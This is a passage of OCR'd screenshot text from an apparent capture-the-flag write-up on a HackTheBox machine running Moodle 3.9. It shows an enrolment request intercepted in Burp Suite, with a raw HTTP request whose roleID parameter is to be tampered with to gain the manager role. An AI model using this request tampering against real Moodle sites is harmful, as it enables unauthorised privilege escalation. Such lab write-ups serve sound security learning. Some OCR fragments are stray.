 https://0xaniket.medium.com/moodle-3-9-from-xss-to-account-takeover-to-rce-fc264e243b02
M
8
6
5
18
le.
To make Medium work, we log user data. By using Medium, you agree to our Privacy Policy,
including cookie policy.
Once we know the manager, then we need to enroll that manager and
intercept in burp suite and change role IDs to give yourself manager role.
Enrol users
Enrolment options
Select users
× Lianne Carter carter_lianne@staff.schooled.htb
Search
Assign role
Student
Show more...
Enrol users Cancel
Enroll
In the above image, I have enrolled “manager” for the course/subject. We
need to intercept this request in burp suite.
Request Response
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=DoDgpftt4x&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=25&roletoassign=5&startdate=4&
duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=p4t09too6besavr8potdb3iav7
12
13